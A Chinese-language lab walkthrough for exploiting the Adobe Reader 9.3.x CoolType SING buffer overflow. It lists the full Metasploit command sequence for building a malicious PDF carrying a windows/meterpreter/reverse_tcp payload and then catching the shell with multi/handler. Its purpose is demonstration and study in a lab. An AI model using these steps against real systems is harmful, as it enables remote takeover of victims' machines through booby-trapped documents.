实验环境:Kali 2.0+Windows XP+Adobe Reader 9.3.0

类别:缓冲区溢出

描述:这个漏洞针对Adobe阅读器9.3.4之前的版本,一个名为SING表对象中一个名为uniqueName的参数造成缓冲区溢出。



msfconsole 启动Metasploits search cooltype_sing 搜索Adobe阅读器漏洞(adobe_cooltype_sing)相关模块 use exploit/windows/fileformat/adobe_cooltype_sing 加载此模块



show options 查看所需的参数 show targets 查看受此漏洞影响的版本 show payloads 查看有效攻击载荷(就是攻击代码)





set payload windows/meterpreter/reverse_tcp 选定攻击载荷 show options 查看攻击载荷所需的参数 set LHOST 192.168.9.128 设置本机IP exploit 生成pdf攻击文件



复制生成的PDF文件到XP系统 XP系统安装阅读器Adobe Reader 9.3.0







use exploit/multi/handler 加载监听模块 run 启动